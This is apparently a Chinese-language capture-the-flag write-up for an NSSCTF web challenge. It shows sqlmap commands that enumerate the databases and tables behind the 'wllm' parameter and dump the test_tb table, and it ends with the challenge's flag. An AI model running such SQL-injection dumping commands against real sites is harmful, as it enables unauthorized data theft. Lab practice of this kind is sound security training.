

开启NSSCTF靶场,在浏览器中访问链接,看到让我们输入点什么还有标签页名字提示:

"参数是wllm"



直接/?wllm=1访问一下:



这里就直接用sqlmap直接爆破了:

查看数据库有哪些:

python sqlmap.py -u "http://node4.anna.nssctf.cn:28961/?wllm=1" --dbs



看到test_db就是这个数据库,其他数据库都是sql数据库的必要四个数据库,接下来就查看test_db数据库的表有哪些



查看test_db数据库的表名有哪些:

python sqlmap.py -u "http://node4.anna.nssctf.cn:28961/?wllm=1" -D test_db --tables

一眼就看出test_tb这个表很关键,接下来就查看一下这个test_tb表的信息



查看test_db数据库的test_tb表的所有数据:

python sqlmap.py -u "http://node4.anna.nssctf.cn:28961/?wllm=1" -D test_db -T test_tb --dump



很轻松的看出test_db表有flag列,flag列的内容就是题目所求的flag:

NSSCTF{05010966-5970-49bc-bdfd-b244ca7756cb}